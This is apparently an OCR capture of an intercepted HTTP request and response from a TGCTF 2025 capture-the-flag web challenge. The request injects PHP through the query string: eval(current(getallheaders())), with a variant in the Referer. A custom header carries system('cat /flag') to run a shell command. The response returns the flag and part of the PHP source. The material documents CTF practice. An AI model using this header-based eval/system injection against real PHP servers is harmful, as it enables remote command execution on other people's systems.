 Request
Pretty Raw Hex
\n
1 GET /?tgctf2025=eval(current(getallheaders())); HTTP/1.1
2 Host: node2.tgctf.woooo.tech:31383
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://node2.tgctf.woooo.tech:31383/?tgctf=system(end(geta
llheaders()));
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 12
12 cmd:system('cat /flag');
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sat, 12 Apr 2025 04:14:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 1452
8
9 TGCTF{855134f2-f53d-d349-2350-e62c5ea8cb81}
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
<br />
<br />
$tgctf2025
</span>
<span style="color: #007700">
=
</span>
<span style="color: #0000BB">
Search
0 highlights
Inspector
Notes